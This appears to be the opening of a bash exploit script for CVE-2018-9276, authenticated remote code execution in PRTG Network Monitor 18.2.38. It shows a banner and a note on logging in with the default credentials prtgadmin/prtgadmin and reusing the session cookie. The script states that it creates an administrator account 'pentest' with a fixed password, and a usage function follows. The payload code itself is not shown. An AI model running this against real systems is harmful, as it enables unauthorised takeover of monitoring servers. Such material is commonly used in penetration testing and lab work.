 #!/bin/bash
echo -e "\n\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution                [*] \e[00m"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019                                                        [*] \e[00m"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*] \e[00m"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg                          [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38                                                        [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276                                                      [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453                        [*] \e[00m"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it
with the script.\n# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!' \e[00m
\n"
echo -e "\e[00;33m[+]##########################################################################[+] \e[00m"
usage()
{
echo -e '\e[00;35m EXAMPLE USAGE:\e[00m\e[00;32m ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX;
_gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1" \e[00m\n'
}